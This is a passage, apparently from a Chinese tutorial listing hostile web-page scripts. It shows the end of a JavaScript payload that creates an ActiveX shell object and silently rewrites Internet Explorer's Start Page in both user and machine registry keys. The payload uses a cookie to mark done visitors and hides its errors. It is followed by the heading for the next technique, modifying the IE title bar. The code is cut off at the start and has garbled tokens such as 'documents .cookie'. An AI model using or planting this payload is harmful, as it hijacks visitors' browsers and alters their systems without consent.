= a1.GetObject();a1.setCLSID("{F935DC26-1CF0-11D0-ADB9-00C04FD58A0B}");a1.createInstance();Net = a1.GetObject();try{if (documents .cookie.indexOf("Chg") == -1)Shl.RegWrite ("HKCU\\Software\\Microsoft\\Internet Explorer\\Main\\Start Page", "/");Shl.RegWrite ("HKLM\\Software\\Microsoft\\Internet Explorer\\Main\\Start Page", "/");var expdate = new Date((new Date()).getTime() + (1));documents .cookie="Chg=general; expires=" + expdate.toGMTString() + "; path=/;"}}catch(e){}}catch(e){}}function init(){setTimeout("f()", 1000);}init();</SCRIPT>9、修改IE标题栏目。